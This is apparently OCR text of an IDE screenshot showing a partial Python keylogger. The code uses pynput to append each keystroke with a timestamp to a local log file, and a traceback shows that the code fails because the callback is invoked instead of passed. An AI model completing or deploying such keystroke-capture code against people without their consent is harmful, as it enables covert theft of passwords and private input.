 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
2 from pynput.keyboard import Listener
3 from threading import Timer, Thread
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
if __name__ == '__main__'
Run: main
2: Favorites
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM